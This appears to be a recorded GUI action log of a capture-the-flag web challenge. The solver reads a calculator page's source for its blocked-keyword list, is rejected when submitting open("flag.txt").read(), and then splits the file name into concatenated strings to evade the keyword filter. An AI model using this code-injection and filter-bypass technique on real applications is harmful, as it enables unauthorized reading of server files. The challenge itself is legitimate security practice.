
text("))

text(.read())

click(548, 320)

mouse_move(413, 166)

Step: View the calculator page source to find the comment listing blocked keywords and the filtering regex
click(412, 165)

right_click(416, 165)

click(361, 301)

mouse_move(390, 117)

text(a)

Step: Submit open("flag.txt").read() without the slash and get the forbidden-keyword error
text(oe)

text(open("flag.t)

text(xt").read()

click(548, 319)

Step: Rewrite the formula with the file name split into "fla"+"g.txt" strings and run it
click(412, 165)

click(491, 226)

click(548, 319)
